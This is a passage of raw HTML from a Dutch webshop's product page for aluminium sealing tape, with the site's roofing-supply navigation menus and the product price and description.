var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='joinchat-css' href='https://2bdaken.nl/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.10' media='all' />
<style id='joinchat-inline-css'>
.joinchat{--ch:29;--cs:90%;--cl:49%;--bw:1}
/*# sourceURL=joinchat-inline-css */
</style>
</head>
<body class="wp-singular product-template-default single single-product postid-24494 wp-embed-responsive wp-theme-porto wp-child-theme-porto-child theme-porto woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-porto-child wvs-show-label porto-rounded login-popup full blog-1 wpb-js-composer js-comp-ver-8.7.2 vc_responsive vpd-loaded">

<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W529CK92" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div class="page-wrapper"><!-- page wrapper -->
		
											<!-- header wrapper -->
				<div class="header-wrapper">
										

	<header  id="header" class="header-builder">
	
	<div class="header-top header-has-center-sm"><div class="header-row container"><div class="header-col header-left hidden-for-sm"><div class="custom-html"><div class="contact"><a href="/contact"><div class="porto-just-icon-wrapper porto-icon none fs-5 me-2"><i class="porto-icon-phone"></i></div><strong>Vragen?</strong> Neem contact op</a></div> </div><span class="separator"></span><div class="custom-html"><div class="verzending"><a href="/faq"><div class="porto-just-icon-wrapper porto-icon none  fs-5 me-2"><i class="porto-icon-shipping"></i></div>Op <strong>werkdagen vóór 15:00</strong> besteld, morgen geleverd*</a></div></div></div><div class="header-col visible-for-sm header-center"><div class="custom-html"><div class="zakelijk-particulier">
U kunt als <strong>bedrijf</strong> en <strong>particulier</strong> 
bij ons bestellen!</div></div></div><div class="header-col header-right hidden-for-sm"><div class="custom-html"><div class="zakelijk-particulier">
U kunt als <strong>bedrijf</strong> en <strong>particulier</strong> 
bij ons bestellen!</div></div></div></div></div><div class="header-main"><div class="header-row container"><div class="header-col header-left hidden-for-sm"><a class="mobile-toggle" role="button" href="#" aria-label="Mobile Menu"><i class="fas fa-bars"></i></a>
	<div class="logo">
	<a aria-label="Site Logo" href="https://2bdaken.nl/" title="2Bdaken.nl - Beresterk in dakwerk"  rel="home">
		<img class="img-responsive sticky-logo sticky-retina-logo" src="//2bdaken.nl/wp-content/uploads/2022/01/2B-daken-logo-1.png" alt="2Bdaken.nl" /><img class="img-responsive standard-logo retina-logo" width="524" height="110" src="//2bdaken.nl/wp-content/uploads/2022/01/2B-daken-logo-1.png" alt="2Bdaken.nl" />	</a>
	</div>
	<div class="custom-html"><span class="slogan d-none">Voor de prof <br />én klusheld</span></div><span class="separator"></span><div class="searchform-popup advanced-search-layout search-rounded"><a  class="search-toggle" role="button" aria-label="Search Toggle" href="#"><i class="porto-icon-magnifier"></i><span class="search-text">Search</span></a>	<form action="https://2bdaken.nl/" method="get"
		class="searchform search-layout-advanced">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Ik zoek ..." autocomplete="off" /></span>
						<span class="button-wrap">
				<button class="btn btn-special" aria-label="Search" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
							</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div></div><div class="header-col visible-for-sm header-left"><a class="mobile-toggle" role="button" href="#" aria-label="Mobile Menu"><i class="fas fa-bars"></i></a>
	<div class="logo">
	<a aria-label="Site Logo" href="https://2bdaken.nl/" title="2Bdaken.nl - Beresterk in dakwerk"  rel="home">
		<img class="img-responsive sticky-logo sticky-retina-logo" src="//2bdaken.nl/wp-content/uploads/2022/01/2B-daken-logo-1.png" alt="2Bdaken.nl" /><img class="img-responsive standard-logo retina-logo" width="524" height="110" src="//2bdaken.nl/wp-content/uploads/2022/01/2B-daken-logo-1.png" alt="2Bdaken.nl" />	</a>
	</div>
	<div class="custom-html"><span class="slogan">Voor de prof <br />én klusheld</span></div><span class="separator"></span></div><div class="header-col header-right hidden-for-sm"><span class="separator"></span><a href="https://2bdaken.nl/my-account/" aria-label="My Account" title="My Account" class="my-account  porto-link-login"><i class="porto-icon-user-2"></i></a>		<div id="mini-cart" aria-haspopup="true" class="mini-cart simple">
			<div class="cart-head">
			<span class="cart-icon"><i class="minicart-icon minicart-icon-default"></i><span class="cart-items">0</span></span><span class="cart-items-text">0</span>			</div>
			<div class="cart-popup widget_shopping_cart">
				<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
				</div>
		<div class="custom-html">	<li id="quote-li-icon" class="quote-li">
		<a class="afrq-menu-item" href="https://2bdaken.nl/request-a-quote/" title="View Quote">
			<span class="dashicons dashicons-cart dashiconsc"></span>
			<span id="total-items-count" class="totalitems"> 0 </span>
		</a>
	</li>

</div></div><div class="header-col visible-for-sm header-right"><span class="separator"></span><div class="searchform-popup advanced-search-layout search-rounded"><a  class="search-toggle" role="button" aria-label="Search Toggle" href="#"><i class="porto-icon-magnifier"></i><span class="search-text">Search</span></a>	<form action="https://2bdaken.nl/" method="get"
		class="searchform search-layout-advanced">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Ik zoek ..." autocomplete="off" /></span>
						<span class="button-wrap">
				<button class="btn btn-special" aria-label="Search" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
							</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div><a href="https://2bdaken.nl/my-account/" aria-label="My Account" title="My Account" class="my-account  porto-link-login"><i class="porto-icon-user-2"></i></a>		<div id="mini-cart" aria-haspopup="true" class="mini-cart simple">
			<div class="cart-head">
			<span class="cart-icon"><i class="minicart-icon minicart-icon-default"></i><span class="cart-items">0</span></span><span class="cart-items-text">0</span>			</div>
			<div class="cart-popup widget_shopping_cart">
				<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
				</div>
		<div class="custom-html">	<li id="quote-li-icon" class="quote-li">
		<a class="afrq-menu-item" href="https://2bdaken.nl/request-a-quote/" title="View Quote">
			<span class="dashicons dashicons-cart dashiconsc"></span>
			<span id="total-items-count" class="totalitems"> 0 </span>
		</a>
	</li>

</div></div></div></div><div class="header-bottom main-menu-wrap"><div class="header-row container"><div class="header-col header-left hidden-for-sm"><ul id="menu-main-menu" class="main-menu mega-menu show-arrow"><li id="nav-menu-item-28306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home narrow"><a href="https://2bdaken.nl/"><i class="fa fa-home"></i>Home</a></li>
<li id="nav-menu-item-26053" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat narrow"><a href="https://2bdaken.nl/product-categorie/dak-deals/">Deals</a></li>
<li id="nav-menu-item-26054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub narrow"><a href="https://2bdaken.nl/product-categorie/dakbedekking/">Dakbedekking</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-26100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/dakbedekking/bitumen/">Bitumen</a></li>
	<li id="nav-menu-item-26099" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/dakbedekking/bitumen-wit/">Witte bitumen toplaag</a></li>
	<li id="nav-menu-item-26101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/dakbedekking/dakafwerking/onderlaag-460p60/">Onderlaag 460p60</a></li>
	<li id="nav-menu-item-26103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/dakbedekking/epdm/">EPDM</a></li>
	<li id="nav-menu-item-28663" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/dakbedekking/dakshingles-dakshingles/">Dakshingles</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-26055" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children has-sub narrow"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/">Dakpanplaten</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-26104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-bella-sara/">Dakpanplaat Bella Sara</a></li>
	<li id="nav-menu-item-26109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-venetie/">Dakpanplaat Venetië</a></li>
	<li id="nav-menu-item-26107" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaat-murano/">Dakpanplaat Murano</a></li>
	<li id="nav-menu-item-26106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaat-ferrara/">Dakpanplaat Ferrara</a></li>
	<li id="nav-menu-item-26105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaat-como/">Dakpanplaat Como</a></li>
	<li id="nav-menu-item-26108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaat-rialto/">Dakpanplaat Rialto</a></li>
	<li id="nav-menu-item-26112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/gevelafwerking/gevelpannen/">Gevelpannen</a></li>
	<li id="nav-menu-item-26110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children sub" data-cols="1"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/">Dakpanplaten afwerkingselementen</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-26111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/gevelafwerking/">Gevelafwerking</a></li>
		<li id="nav-menu-item-26113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/gootafwerking/">Gootafwerking</a></li>
		<li id="nav-menu-item-26114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/muuraansluiting/">Muuraansluiting</a></li>
		<li id="nav-menu-item-26117" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/nok-afwerking/nokstukken/">Nokstukken</a></li>
		<li id="nav-menu-item-26115" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/nok-afwerking/">Nok afwerking</a></li>
		<li id="nav-menu-item-26116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/nok-afwerking/eindkappen/">Eindkappen</a></li>
		<li id="nav-menu-item-26134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/ventilatie/ventilatieprofielen/">Ventilatieprofielen</a></li>
		<li id="nav-menu-item-26144" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/isolatie/schroeven/damwandschroeven/">Damwandschroeven</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-26060" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub narrow"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/felsplaten/">Felsplaten</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-26120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/felsplaten/iron-click-felsplaten/">Iron Click felsplaten</a></li>
	<li id="nav-menu-item-26153" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/felsplaten/prime-click-l-felsplaten/">Prime Click L felsplaten</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-26056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children active has-sub narrow"><a href="https://2bdaken.nl/product-categorie/isolatie/">Isolatie</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-26145" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children sub" data-cols="1"><a href="https://2bdaken.nl/product-categorie/isolatie/pir-isolatie/">PIR isolatie</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-26143" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/isolatie/schroeven/dakparkers/">Dakparkers</a></li>
		<li id="nav-menu-item-26141" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/isolatie/dvp-70x0-5/">Drukverdeelplaten</a></li>
		<li id="nav-menu-item-26147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/isolatie/slagpluggen/">Slagpluggen</a></li>
	</ul>
</li>
	<li id="nav-menu-item-26142" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active" data-cols="1"><a href="https://2bdaken.nl/product-categorie/isolatie/isolatiefolie/">Isolatiefolie</a></li>
	<li id="nav-menu-item-26148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active" data-cols="1"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/lijmen-afdichting/tape/">Tape</a></li>
	<li id="nav-menu-item-26139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/isolatie/isolatie-isolatiefolie/">ATI isolatiefolie</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-26057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub narrow"><a href="https://2bdaken.nl/product-categorie/lood-loodvervangers-en-ondervorsten/">Lood, loodvervanger, ondervorst</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-27562" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/lood-loodvervangers-en-ondervorsten/lood/">Lood</a></li>
	<li id="nav-menu-item-26121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/lood-loodvervangers-en-ondervorsten/loodvervangers/">Loodvervangers</a></li>
	<li id="nav-menu-item-26123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/lood-loodvervangers-en-ondervorsten/ondervorsten/">Ondervorsten</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-26058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children has-sub narrow"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/">Accessoires voor Dakdekkers</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-26135" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/vogelschroot-vogelwering/">Vogelschroot / vogelwering</a></li>
	<li id="nav-menu-item-26090" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children active sub" data-cols="1"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/dak-materialen/">Dakmaterialen</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-26125" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/lijmen-afdichting/">Lijm en afdichtingsmateriaal</a></li>
		<li id="nav-menu-item-26126" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/lijmen-afdichting/dak-afdichting-en-reparatie/">Dak afdichting en reparatie</a></li>
		<li id="nav-menu-item-26133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/spano/">Spaanplaat</a></li>
		<li id="nav-menu-item-26132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/osb/">OSB</a></li>
		<li id="nav-menu-item-26127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/all-categories/">Alle categorieën</a></li>
		<li id="nav-menu-item-26155" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/isolatie/schroeven/torcx-zelftappers/">Torcx Zelftappers</a></li>
		<li id="nav-menu-item-26156" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/isolatie/schroeven/universele-schroeven-schroeven/">Universele schroeven</a></li>
	</ul>
</li>
	<li id="nav-menu-item-26128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children sub" data-cols="1"><a href="https://2bdaken.nl/product-categorie/dakbedekking/dakafwerking/">Dakafwerking</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-26129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakbedekking/dakafwerking/daktrim/">Daktrimmen</a></li>
		<li id="nav-menu-item-26146" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/isolatie/schroeven/">Schroeven</a></li>
	</ul>
</li>
	<li id="nav-menu-item-26089" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children sub" data-cols="1"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/dakmaterialen/">Dakdoorvoer</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-28937" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/dakmaterialen/kabeldoorvoer-plat-dak/">Kabeldoorvoer</a></li>
		<li id="nav-menu-item-26130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakbedekking/dakontluchting/">Dakontluchtingen</a></li>
		<li id="nav-menu-item-26131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/ventilatie/ontluchtingspijpen/">Ontluchtingspijpen</a></li>
	</ul>
</li>
	<li id="nav-menu-item-26093" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children sub" data-cols="1"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/hemelwaterafvoeren/">Hemelwater afvoeren</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-29134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/hemelwaterafvoeren/gootrenovatie/">Gootrenovatie</a></li>
		<li id="nav-menu-item-26094" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/hemelwaterafvoeren/aluminium-hemelwater-afvoeren/">Aluminium hemelwater afvoeren</a></li>
		<li id="nav-menu-item-26095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/hemelwaterafvoeren/hemelwaterafvoer-zink/">Hemelwaterafvoer zink</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-26124" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/hemelwaterafvoeren/hemelwaterafvoer/">S-lon verzinkte hemelwaterafvoer</a></li>
		</ul>
</li>
		<li id="nav-menu-item-26096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/hemelwaterafvoeren/lood-koper-afvoer/">Lood/koper afvoer</a></li>
	</ul>
</li>
	<li id="nav-menu-item-26140" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/isolatie/bouwfolies/">Bouwfolies</a></li>
	<li id="nav-menu-item-26091" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/gasflessen/">Gasflessen en branders</a></li>
	<li id="nav-menu-item-26092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children sub" data-cols="1"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/gereedschappen-en-pbms/">Gereedschappen/PBM</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-26152" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/werkschoenen-veiligheidsschoenen/sievi-werkschoenen-veiligheidsschoenen/">Sievi Veiligheids- of werkschoenen</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-26059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat narrow"><a href="https://2bdaken.nl/product-categorie/nevenhandelsproducten/">Bijproducten</a></li>
</ul></div></div></div>	</header>

									</div>
				<!-- end header wrapper -->
			
			
					<section class="page-top page-header-1">
	<div class="container hide-title">
	<div class="row">
		<div class="col-lg-12">
							<div class="breadcrumbs-wrap breadcrumbs-with-subtitle">
					<ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://2bdaken.nl" title="Go to Home Page"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://2bdaken.nl/shop/"><span itemprop="name">Shop</span></a><meta itemprop="position" content="2" /><i class="delimiter delimiter-2"></i></li><li><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://2bdaken.nl/product-categorie/isolatie/"><span itemprop="name">Isolatie</span></a><meta itemprop="position" content="3" /></span>, <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/lijmen-afdichting/tape/"><span itemprop="name">Tape</span></a><meta itemprop="position" content="4" /></span>, <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/ventilatie/"><span itemprop="name">Ventilatie</span></a><meta itemprop="position" content="5" /></span>, <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/dak-materialen/"><span itemprop="name">Dakmaterialen</span></a><meta itemprop="position" content="6" /></span>, <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/"><span itemprop="name">Accessoires voor Dakdekkers</span></a><meta itemprop="position" content="7" /></span>, <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://2bdaken.nl/product-categorie/isolatie/isolatiefolie/"><span itemprop="name">Isolatiefolie</span></a><meta itemprop="position" content="8" /></span><i class="delimiter delimiter-2"></i></li><li>Aluminium Tape &#8211; 45m x 50mm</li></ul>				</div>
						<div class="page-title-wrap d-none">
								<h1 class="page-title b-none">Aluminium Tape &#8211; 45m x 50mm</h1>
									<p class="page-sub-title">2bdaken.nl/product-categorie/isolatie</p>
							</div>
					</div>
	</div>
</div>
	</section>
	
		<div id="main" class="column1 boxed"><!-- main -->

			<div class="container">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-12">

			
	<div id="primary" class="content-area"><main id="content" class="site-main">

					
			<div class="woocommerce-notices-wrapper"></div>
<div id="product-24494" class="product type-product post-24494 status-publish first instock product_cat-ventilatie product_cat-isolatie product_cat-isolatiefolie product_cat-accessoires-dakdekkers product_cat-tape product_cat-dak-materialen product_tag-isolatie product_tag-isolatiefolie product_tag-tape has-post-thumbnail taxable shipping-taxable purchasable product-type-simple product-layout-default">

	<div class="product-summary-wrap">
					<div class="row">
				<div class="summary-before col-md-5">
							<div class="labels"></div><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images images">
	<div class="woocommerce-product-gallery__wrapper">
<div class="product-images images">
	<div class="product-image-slider owl-carousel show-nav-hover has-ccols ccols-1"><div class="img-thumbnail"><div class="inner"><img width="600" height="600" src="https://2bdaken.nl/wp-content/themes/porto/images/lazy.png" data-oi="https://2bdaken.nl/wp-content/uploads/2024/03/Etanco-Alu-tape-600x600.png" class="porto-lazyload woocommerce-main-image wp-post-image" alt="Aluminium tape" href="https://2bdaken.nl/wp-content/uploads/2024/03/Etanco-Alu-tape.png" title="Etanco Alu tape" data-large_image_width="433" data-large_image_height="577" decoding="async" fetchpriority="high" /></div></div></div><span class="zoom" data-index="0"><i class="porto-icon-plus"></i></span></div>

<div class="product-thumbnails thumbnails">
	<div class="product-thumbs-slider owl-carousel has-ccols-spacing has-ccols ccols-4"><div class="img-thumbnail"><img class="porto-lazyload woocommerce-main-thumb img-responsive" alt="Aluminium tape" src="https://2bdaken.nl/wp-content/themes/porto/images/lazy.png" data-oi="https://2bdaken.nl/wp-content/uploads/2024/03/Etanco-Alu-tape-150x150.png" width="150" height="150" /></div></div></div>
	</div>
</div>
						</div>

			<div class="summary entry-summary col-md-7">
							<h1 class="product_title entry-title">
		Aluminium Tape &#8211; 45m x 50mm	</h1>

<div class="woocommerce-product-rating">
	<div class="star-rating" title="0">
		<span style="width:0%">
						<strong class="rating">0</strong> out of 5		</span>
	</div>
								<div class="review-link noreview">
				<a href="#review_form" class="woocommerce-write-review-link" rel="nofollow">( Er zijn nog geen beoordelingen. )</a>
			</div>
					</div>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;5,25</bdi></span> <small class="woocommerce-price-suffix">incl. btw</small></p>

<div class="description woocommerce-product-details__short-description">
	<p>Deze hoogwaardige Aluminium Tape is perfect voor het afdichten van naden en kieren in bijvoorbeeld isolatie en ventilatiekanalen. Met een lengte van 45 meter en een breedte van 50mm, biedt deze tape een sterke kleefkracht en duurzaamheid.</p>
</div>
<div class="product_meta">

	
	
		<span class="sku_wrapper">Artikelnummer: <span class="sku">TAPE-ALU-ET-1</span></span>

		
	
